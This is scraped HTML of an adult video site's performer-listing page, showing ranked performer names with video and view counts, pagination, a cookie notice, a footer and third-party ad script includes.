  		<div class="model-rank">Rank: <strong>19</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/kaylani-lei/" title="Kaylani Lei">Kaylani Lei</a></span>
    <span class="views">172673 views</span>
  </li>
    <li id="model-976" class="model">
    <a href="https://porngun.net/pornstar/brandi-love/" title="Brandi Love" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/976.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 19</div>
  		<div class="model-rank">Rank: <strong>20</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/brandi-love/" title="Brandi Love">Brandi Love</a></span>
    <span class="views">19126 views</span>
  </li>
    <li id="model-6318" class="model">
    <a href="https://porngun.net/pornstar/daisy-stone/" title="Daisy Stone" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6318.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 2</div>
  		<div class="model-rank">Rank: <strong>21</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/daisy-stone/" title="Daisy Stone">Daisy Stone</a></span>
    <span class="views">7844 views</span>
  </li>
    <li id="model-5228" class="model">
    <a href="https://porngun.net/pornstar/silvie-delux/" title="Silvie Delux" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/5228.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 2</div>
  		<div class="model-rank">Rank: <strong>22</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/silvie-delux/" title="Silvie Delux">Silvie Delux</a></span>
    <span class="views">12552 views</span>
  </li>
    <li id="model-4835" class="model">
    <a href="https://porngun.net/pornstar/riley-reid/" title="Riley Reid" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/4835.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 29</div>
  		<div class="model-rank">Rank: <strong>23</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/riley-reid/" title="Riley Reid">Riley Reid</a></span>
    <span class="views">14302 views</span>
  </li>
    <li id="model-6183" class="model">
    <a href="https://porngun.net/pornstar/tila-tequila/" title="Tila Tequila" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6183.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 4</div>
  		<div class="model-rank">Rank: <strong>24</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/tila-tequila/" title="Tila Tequila">Tila Tequila</a></span>
    <span class="views">9440 views</span>
  </li>
    <li id="model-246" class="model">
    <a href="https://porngun.net/pornstar/alexis-texas/" title="Alexis Texas" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/246.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 17</div>
  		<div class="model-rank">Rank: <strong>25</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/alexis-texas/" title="Alexis Texas">Alexis Texas</a></span>
    <span class="views">36483 views</span>
  </li>
    <li id="model-6166" class="model">
    <a href="https://porngun.net/pornstar/blair-williams/" title="Blair Williams" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6166.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 9</div>
  		<div class="model-rank">Rank: <strong>26</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/blair-williams/" title="Blair Williams">Blair Williams</a></span>
    <span class="views">11419 views</span>
  </li>
    <li id="model-4048" class="model">
    <a href="https://porngun.net/pornstar/mia-malkova/" title="Mia Malkova" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/4048.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 21</div>
  		<div class="model-rank">Rank: <strong>27</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/mia-malkova/" title="Mia Malkova">Mia Malkova</a></span>
    <span class="views">20125 views</span>
  </li>
    <li id="model-232" class="model">
    <a href="https://porngun.net/pornstar/alexis-fawx/" title="Alexis Fawx" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/232.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 16</div>
  		<div class="model-rank">Rank: <strong>28</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/alexis-fawx/" title="Alexis Fawx">Alexis Fawx</a></span>
    <span class="views">30559 views</span>
  </li>
    <li id="model-6021" class="model">
    <a href="https://porngun.net/pornstar/peta-jensen/" title="Peta Jensen" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6021.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 15</div>
  		<div class="model-rank">Rank: <strong>29</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/peta-jensen/" title="Peta Jensen">Peta Jensen</a></span>
    <span class="views">29165 views</span>
  </li>
    <li id="model-3769" class="model">
    <a href="https://porngun.net/pornstar/madisson-scott/" title="Madisson Scott" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/3769.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 2</div>
  		<div class="model-rank">Rank: <strong>30</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/madisson-scott/" title="Madisson Scott">Madisson Scott</a></span>
    <span class="views">12223 views</span>
  </li>
    <li id="model-6154" class="model">
    <a href="https://porngun.net/pornstar/kimmy-granger/" title="Kimmy Granger" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6154.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 15</div>
  		<div class="model-rank">Rank: <strong>31</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/kimmy-granger/" title="Kimmy Granger">Kimmy Granger</a></span>
    <span class="views">9636 views</span>
  </li>
    <li id="model-3563" class="model">
    <a href="https://porngun.net/pornstar/lisa-ann/" title="Lisa Ann" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/3563.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 22</div>
  		<div class="model-rank">Rank: <strong>32</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/lisa-ann/" title="Lisa Ann">Lisa Ann</a></span>
    <span class="views">11369 views</span>
  </li>
    <li id="model-6026" class="model">
    <a href="https://porngun.net/pornstar/august-ames/" title="August Ames" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6026.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 19</div>
  		<div class="model-rank">Rank: <strong>33</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/august-ames/" title="August Ames">August Ames</a></span>
    <span class="views">12537 views</span>
  </li>
    <li id="model-6149" class="model">
    <a href="https://porngun.net/pornstar/lily-jordan/" title="Lily Jordan" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6149.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 7</div>
  		<div class="model-rank">Rank: <strong>34</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/lily-jordan/" title="Lily Jordan">Lily Jordan</a></span>
    <span class="views">8100 views</span>
  </li>
    <li id="model-4787" class="model">
    <a href="https://porngun.net/pornstar/remy-lacroix/" title="Remy LaCroix" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/4787.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 13</div>
  		<div class="model-rank">Rank: <strong>35</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/remy-lacroix/" title="Remy LaCroix">Remy LaCroix</a></span>
    <span class="views">9306 views</span>
  </li>
    <li id="model-6248" class="model">
    <a href="https://porngun.net/pornstar/adriana-chechik/" title="Adriana Chechik" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6248.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 10</div>
  		<div class="model-rank">Rank: <strong>36</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/adriana-chechik/" title="Adriana Chechik">Adriana Chechik</a></span>
    <span class="views">7054 views</span>
  </li>
    <li id="model-262" class="model">
    <a href="https://porngun.net/pornstar/alice-wonderbang/" title="Alice Wonderbang" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/262.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 1</div>
  		<div class="model-rank">Rank: <strong>37</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/alice-wonderbang/" title="Alice Wonderbang">Alice Wonderbang</a></span>
    <span class="views">5234 views</span>
  </li>
    <li id="model-3082" class="model">
    <a href="https://porngun.net/pornstar/kendra-lust/" title="Kendra Lust" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/3082.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 20</div>
  		<div class="model-rank">Rank: <strong>38</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/kendra-lust/" title="Kendra Lust">Kendra Lust</a></span>
    <span class="views">15556 views</span>
  </li>
    <li id="model-6273" class="model">
    <a href="https://porngun.net/pornstar/kendall-woods/" title="Kendall Woods" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6273.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 7</div>
  		<div class="model-rank">Rank: <strong>39</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/kendall-woods/" title="Kendall Woods">Kendall Woods</a></span>
    <span class="views">7192 views</span>
  </li>
    <li id="model-6032" class="model">
    <a href="https://porngun.net/pornstar/ashley-alban/" title="Ashley Alban" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6032.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 27</div>
  		<div class="model-rank">Rank: <strong>40</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/ashley-alban/" title="Ashley Alban">Ashley Alban</a></span>
    <span class="views">9873 views</span>
  </li>
    <li id="model-5692" class="model">
    <a href="https://porngun.net/pornstar/tori-black/" title="Tori Black" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/5692.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 28</div>
  		<div class="model-rank">Rank: <strong>41</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/tori-black/" title="Tori Black">Tori Black</a></span>
    <span class="views">31755 views</span>
  </li>
    <li id="model-691" class="model">
    <a href="https://porngun.net/pornstar/asa-akira/" title="Asa Akira" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/691.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 20</div>
  		<div class="model-rank">Rank: <strong>42</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/asa-akira/" title="Asa Akira">Asa Akira</a></span>
    <span class="views">12121 views</span>
  </li>
  </ul>          </div>
        </div>
        <nav class="text-center"><ul class="pagination"><li class="active disabled"><a href="#">1</a></li><li><a href="https://porngun.net/pornstars/?page=2" title="Go to page 2!">2</a></li><li><a href="https://porngun.net/pornstars/?page=3" title="Go to page 3!">3</a></li><li><span style="color: #373737;">&nbsp;...&nbsp;</span></li><li><a href="https://porngun.net/pornstars/?page=153" title="Go to page 153!">153</a></li><li><a href="https://porngun.net/pornstars/?page=154" title="Go to last page!">154</a></li><li><a href="https://porngun.net/pornstars/?page=2" class="prevnext" title="Go to next page!"><i class="fa fa-arrow-right"></i></a></li></ul></nav>
	  </div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/contact.php" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2026	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/pornstars/', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
<link rel="stylesheet" href="/misc/bootstrap-slider/css/bootstrap-slider.min.css">
<script src="/misc/bootstrap-slider/js/bootstrap-slider.min.js"></script>
<script>
$(document).ready(function() {
  $("#model-filters").on('click', function(e) {
	e.preventDefault();
	if ($(".model-filters-container").is(':visible')) {
	  $(this).html('More Filters <i class="fa fa-plus"></i>');
	  $(".model-filters-container").slideUp();
	} else {
	  $(this).html('Less Filters <i class="fa fa-minus"></i>');
	  $(".model-filters-container").slideDown();
	}
  });

 $("#age-range").slider().on('change', function(event) {
    var oldrange = event.value.oldValue[0] + '-' + event.value.oldValue[1];
    var newrange = event.value.newValue[0] + '-' + event.value.newValue[1];
    if (oldrange != newrange) {
      var url = $("#age-url").attr('href').replace('RANGE', newrange);
      setTimeout(function() {window.location = url;}, 2000);
    }
  });  
});
</script>
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>
